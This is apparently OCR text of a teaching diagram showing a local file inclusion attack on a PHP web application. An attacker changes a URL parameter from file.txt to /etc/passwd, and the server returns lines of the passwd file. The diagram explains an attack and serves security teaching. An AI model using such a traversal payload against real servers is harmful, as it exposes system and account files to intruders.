 WEB APPLICATION
<?>
PHP
STEP :2 INJECT PAYLOAD IN
SERVER
https:// example .in?
php=/etc/passwd
SERVER
https:// example .in?
php=file.txt
STEP :1 MODIFY
ATTACKER
STEP :3 RESULTS ON BROWSERS
***
root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daem
on:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr
/sbin/nologin
sys:x:3:3:sys:/dev:/u
sr/sbin/nologin